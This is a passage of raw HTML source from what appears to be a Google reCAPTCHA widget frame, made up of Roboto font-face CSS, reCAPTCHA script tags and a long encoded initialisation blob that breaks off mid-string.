  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gRaVehNOFpD5ajlePLV5xA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gRaVehNOFpD5ajlePLV5xA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gRaVehNOFpD5ajlePLV5xA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YcK5wow7S8Kpw5ArwqDCsR0Vwoxmw4nDgAnDvDshFsOgFMOEajdzwoMLXMKYHMOqXRp7BVrDvQ3Ds3DCgx/[base64]/DlA4bwpB2w6/ChsKELMKgLMOwLwZVwoFwW8OYAG8XwozDjQLDun9NwqpuDxTDisKXBUF/DBHDjcOWwpctC8KWw5/[base64]/Cmy5WFcOcwrUywqp5BsKhw6LCjMOGA8KzwqjDthjChCTCkhjDmMKjJQsgwrl/YlYewrDDsHQBFiHCt8KbH8KwAVHDssOjY8OtXMKbd0XDshzCssOjaV4SfsOeS8KPwqnDv2rDh3UTwpHDsMOHc8O1w7nCn1fDpsONw7vDoMKhGsOuwqXDghpVw6RTF8Kzw4fDj0NybX7DhhtDw4DCusK4csONw4LDg8KeNMKQw6R/[base64]/CtcKZwokyVW4VHlzCu8Orw57DoDTCvsKPVMKAMwAqf8KuwoN1D8O/[base64]/DksOEwrzDnw/DjkjDumrCs8Onw55ew79hw6jCokvCmBUTwoIYaSrDnsK2PRjCo8K0PBvCqsOrUcKHchHDscKsw5/[base64]/[base64]/[base64]/NE7ChVrCqy40D8Kzwql5U3E9UzXCoMKxw4kwJMKaeMO7YxlLw5dzwo7CmSzCk8KVw57DmsKqw5DDizAGw6nCnGUPwqnDk8KEacKMwovCncKfQ2zDqcOHYMKtMcKZwol3esO3bGTCssKAD2DCnMOcwrPDlMKFEsKAw6zClHvCisO9DcKGwo0JGi/DucO1NcO/wookwo5Bw4kpD8K5f1Fuwohaw6cGNsKew4fDk0w6esKtQiRZw4TDqcOUwp83w54Vw5ocwrHDrcKvb8O/[base64]/Dl2EXwrjCs8KLw6F2RcKzYx7DsBDDgMO+w6IdcsONwrx3VsOxwrPDpsKvw7nDnMKgwoNTwpQFWMOIwrNSwpbCpgNsH8O8w4XCkypYwrbCnMOaGFVbw6B9wrbCpMKiwok0DMKjwqgFwp3Dr8OLKsOAGsO/[base64]/DrRcswqnCh10kw57DkcK9alcKCMOyw7FUOg7Dq1PDssOawpoDwpfCkGHDgMKpw4YHZw8lwqMlw5/DmMKSesKfw5fDmsKCwqpnw5DCmsODw6oNC8Ozw6cSw7PCmisxPz8Aw4/DqnAUw5rCrsK5c8OCwq5lV8OPcsOww48JwoLDqMK/wrXDrUHCkBzDthDDhinCucO/[base64]/[base64]/LsOEAmfClizCg8OkdsKgwpjDs3sQNsOfFsKnwp4OwrnCvlTDohsdw4/[base64]/DkMOrw4rDgcOMwqd+UcOKDyLDhXdQwqVlw6xkBMOdIjZ3QSjDtsKdFBlZRTxmwowDw5/Du2LCgzFFwpYubsOZAMOOwrV3YcOkKmYfwrjCuMKsV8O6wrjDl3xaHcKRw6/ChcOsAC/[base64]/w6/[base64]/DnsK/AMOcwo/[base64]/CtigaLARWLwLCmcKIUTQjwqYkcMOKw4ZdXsO4LMKYw7bDuQDDuMOpw4vDsgczwq7DkQfCjMKVR8Ktw4fCqB18w5lFMsObw4doMk3CgWlMacOVwq/DksKPw4vCoEYpwr0lFHbDlA/CmTfChMOuZFgow6bDo8Knw6rCvcODw4zDkcOdDwjCusK+woLCqV0pwqvDliLCjsK8JsKqwp7CkMO3YQ/[base64]/[base64]/w5nCkT42w63Cs8OGBR3DvSTCt8KQw6jDpgHDinh8V8KLL37DjHvCssOtw5ofa8KqRjMDbMK8w4PClzbDucK2CsO0w4/DvcKNwqcrWC3CgF/DuRgzw4t3wpbDjMKMw43Cu8Otw5bDgyJObMOpchEIflzCuXo+wrjDlm7CtAjCp8Kvwqhww6klLsK+XMOqX8Kuw5lbRFTDusK5w5JzZMOFRTjCmsK8wr/DssOCSBfCnAQAM8KHw6vDnQDChHLCmhPClMKvDcK/w4t2LsOzTC4/bcOCw7HDvcObwqtwdyLDgsOgw7vCo3jDvzbDpmIRJ8OQSsOCwo7ClsOFw5rDmnDDhsK3TcO5Ux7CpsOHwpBHez/[base64]/wq8Gw7LDkMKCXyxLw4NjbRnCp8K8GMKOw5fCusK9J8OHNCfDmw/Cg8KaRxjCsMOqwrzCpsKwSsO3T8OaYMKzZBzCq8K8SSA0wq9AAsOpw6skwq7CrcKOODQfwqE0ZsKJY8KbM2XDlnLDjMKqOMOUcsOeTcKcbnJQwroCwrsxw5JmcsOTw5LCmkLDgcOzwoPCksKywq/CqMKDw7DCr8Otw4vDnzVBcnVEUcO5wo8yQ07CnyDDjAfCscK+F8Kuw4IIXcKnUcKaDMKKM3xCb8KLFBVXbBzCoQXCoWJaLsOvw6HDk8Oww7QjHnPDiGw9wq/[base64]/DqAzDi8KMw6Bjw7weFMKTHcO+csOpGjHDoR7DocOSOh09w4dcwo1MwrfDnFsBTEEcHcOVw4seVCvCgsODasOjJcOMw4tZw4PCrzTClG3Cox3DssKzLcKIK3xGGBJGJsKETcOeQsO1JUxCw7zCkk7CusO0YsKBw43CsMOqwrR+acKxwoPCuz/CqcK1wqDClyFzwpBCw5DCgMK4w7zCvnzDkjgIwpHDvsKYw5w/wrPDiR8owr/Cm15PGcOVEsOiwpRLw69Jwo3CucOUNFoBw7pPw63Dv2/[base64]/DojktwrHCiQBHw63CvUFDw7VQw541w5k2wrrDoMOjLsO4wrR4ZS09w6/DrCHCksO1FClxw5TChkk/I8KpeSE+EEkbGsOIw6HDucKyJsObwoLCmELCmF/Cggtww4nCvX/Cnh/[base64]/[base64]/Diwx0aMKQw7vDmsObQEovUcKXw7lbwoTCgF0YwobDhcOIwp7CvsKwwozCi8K2DsKDwoBAwpgHwpllwq7Ckxw2wpHCul/CrhPDuFFdNsOUw4gYwoMUUMOKw5HDiMK9bm7DvyUWLDHCrsKAbcOkwrrDjUHCrHMfJsKDw5s8w6FkPSo6w7DDmcKRZ8O9f8KxwoVvwrzDpm/CksKBJjDDoAHCqsO+w6BCPDvDv1ZCwqMHw50wLB/CssOiw7wwKFrDhMKpTSnDhWIvwr/CnWPCokDDuAwfwqHDuybDjxVkUDpZwoHCsH7CoMOOblJgNcOTWF7DusO6w5HCuWvCsMKCXzRzw6xCw4RTQxjDuTfDi8KbwrMAw6zCk0zDh0Jbw6DCgA8bSUQywo9ywrbDgMK0wrQYw4FGPMO3ZEdFfyJRNW/CqcOrwqchwqIlwqnDk8OXZ8OdecKQInTDuGDDqcOiUQg/FUcKw7pUK2vDmsKXAsKqwqzDvFzCssKEwpfDhMKgwpLDsznChMKUTE7DqcKgwqHDssKUw63Dv8OpFg/CmFbDqMKSw5fCt8O1b8KIw4LDlxUWPjcZRcOkU3BgH8OYRMO5Fm9owofCscOWasKIQlwkw4HDlWcmw54XCMKtw5nDuHM0wr48SsKjwqbDu8Osw67DkcKaV8KJDj1OJXTDvsOLw4wKwolmTVwmw4nDqXzDrMKJw5/CqMOzw7jChsOMwpEVV8KeBDzCtEnDqcOSwoVjRMK+I1DDtC7Dh8Ofw6XDucKCXQrCgsKOFSjCo3EKXMOvwq7DosKEw7wlEXJ/dmbCk8KEw6MYXMOEGFTCtcKUb0TDsMO0w75hasOdHcKxZsKfLsKXw7RCwqHCoyYrwoZEw6nDvThYw6bCkmgZwrjDgnNbBMOzw6d4w6PDvnXCgWk9wpHCpcOEw5zCsMKsw7tmG188clDCqjB9R8KgRVLDgcKGeyVXOMOOw7hHUgIAU8Kowp/DlTPDlMOQYsOMXcOkOcK/w7xwRiksCXo2dAtiwqTDr05zDD9xw7Ftw5QCw5/DlD1WazpTd1TCmsKEw5lTUDYGIcOCwqfCvCPDtMO/EkzDjhVjOSl6wpnCpjEWwoUPZEvCvcOUwp3CsSDDngfDiiQcw63DmMOFw5U8w75HS2HCi8Kew5nCicOWfMOAJ8O7wo5Qw5gsaCHDj8KFwrbChxQRWVTCkMOga8KGw5F5woTCrWlpE8OePMKYbmPDmFMkPD3Dp0/Di8Ogwpo7QMKvWsKFw6N5F8KOD8OIw7vClVvCucOsw5IHScOHbjkfCsOrw4fCucOBw7LCs0RRw7hPwo7CmnouNSpZw6fCvyfDgm8RNyMuCwZdwqbDkhZlEC9VUMKMw6MlwqbCqcO/QsOHwplwEsKLPMK2bmFMw6fDjifDlMKbw4XCiSzDoAzDoR5ROw9yWVMpDMKVw6VKw5VScDMTw6fCiwdtw4vCmFowwoYgMmjChhUQw6HCocO5w6leISTDiU/Dm8OeSMKDw7HCn3g/G8OlwqXDsMKbcGwHwpbDs8OIVcOjw53DkTTDiQoKSMKNwpPDqcOFSMKwwqRTw70yB2bCqcKtOTlhJC3CoFrDisKCw4fChsO5wrvCl8OFQsKgwobDkDDDuAjDu0wdwpfDgsKhXsKZKMKRM0gCwr1rwrUFbSPDqExzw6DCoDrCm1xUwp/DnzTDi3N2w4TDhlAuw7Mpw7DDjgzCkD83w7zCsnhtNlpuZEDDqm86UMOKCUTCgcOCScOWwpJSOMKfwq7CjMO1w4TClEjCgFsCHjIIDV1lw7/DvRUYWBDCnVFGwobCvsOXw4ROCcOKwrnDtnovOMO2MArCj2fCsVk3wr/CuMKLNTJlw5jDji/[base64]/CniHDlTInw4vDkSkUSlVjwotSDMOfM8KVw4/CrEvCrWvCkcKTesKwNwdeUjIWw7rDhcK1w6bCu2VuHAnDsz4cFsKWfAFdRzXDsRrDlwwEwoguwqouO8KqwrxnwpYbw6xoK8O0X1ZuKy3CjA/Cjik9BAITTkHDvsKkw61ow6vDicOQwohSw7bCi8OKOTtcw7/[base64]/DuMKEDsKzwo98JxHCtHRZw5E0dxEmwpUjw6fDhMOawr/Ci8KwwrgUwrh/[base64]/CrsO4w6Mmw5hFw4PClC0BwrHCgm/[base64]/[base64]/DsnQAw5XDgMO6w4XDjGNEw5TDl8KfVMKTchpVRxfDp1xSbcK2wpPDiU80MH9+XxvDi0rDsj4uwqkeAmbCsiHDllprO8OEw5HCgXTDvMOqHG5mw4s/[base64]/DryfCokLCn8KVE2hUwpZKwoJDw7XDqsO7emEYwq/Co8KGwpTCk8K3wrjDkMO4XU3CkyRMG8KXwpvDjFwKwq9vcGXCsCxSw7bCisKRXBbCucKTOcOew4XDhzIXLMO2wrnCjBJ/GsOiw6E/w5N